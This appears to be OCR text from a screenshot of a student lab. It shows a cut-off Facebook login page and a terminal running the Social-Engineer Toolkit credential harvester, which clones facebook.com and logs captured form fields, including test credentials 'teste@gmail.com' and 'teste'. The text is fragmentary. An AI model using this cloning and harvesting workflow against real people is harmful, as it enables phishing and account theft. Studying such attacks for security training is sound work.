 Homepa
GitHub -
DIO | Co
Problem
WhatsAp
Google D
https://www.facebook.com/login/device-based/regular/l
Faculdade
Literatura
Cursos
Trabalho
Recursos
Carrinho
Acervo Hacker
faceb
Log Into F
Email or phone numbe
The email or mobile number you
account. Find your account an
Password
Log
Forgot pa
root@mesa: /home/mesa
File Actions Edit View Help
set:webattack> Enter the url to clone: facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avail
able. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [15/Mar/2024 11:59:26] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [15/Mar/2024 11:59:30] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21015
PARAM: lsd=AVrDt_i_YaU
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=075906_W9Ia
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=teste
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.97.237.32 - - [15/Mar/2024 11:59:41] "GET /favicon.ico HTTP/1.1" 404 -
2
12:00